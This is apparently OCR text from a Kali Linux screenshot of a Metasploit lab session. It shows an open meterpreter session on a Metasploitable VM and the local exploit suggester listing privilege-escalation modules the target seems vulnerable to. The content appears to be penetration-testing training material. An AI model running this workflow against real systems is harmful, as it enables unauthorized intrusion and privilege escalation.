 kali@kali: ~
File Actions Edit View Help
msf6 exploit(linux/postgres/postgres_payload) > search post/multi/recon/local_exploit_suggesterù
[-] No results from search
msf6 exploit(linux/postgres/postgres_payload) > search post/multi/recon/local_exploit_suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester . normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(linux/postgres/postgres_payload) > use 0
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.50.100:4444 -> 192.168.50.101:48424 (192.168.50.101)
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.50.101 - Collecting local exploits for x86/linux...
[*] 192.168.50.101 - 198 exploit checks are being tried...
[+] 192.168.50.101 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.50.101 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.50.101 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
8 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
9 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. System architecture i686 is not supported
10 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploitable.